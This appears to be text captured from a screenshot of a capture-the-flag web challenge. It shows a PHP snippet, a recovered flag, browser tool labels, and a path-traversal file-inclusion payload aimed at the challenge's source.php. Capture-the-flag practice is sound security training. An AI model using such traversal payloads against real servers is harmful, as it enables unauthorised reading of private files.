 echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{af9b1bcf-2cef-4b10-8942-746ef68e6b29}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Edito
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://3cd92d7f-13d0-4b58-b7ae-f6e224bb6c20.node4.buuoj.cn:81/source.php
?file=hint.php
?../../../../../../ffffllllaaaagggg
Use POST method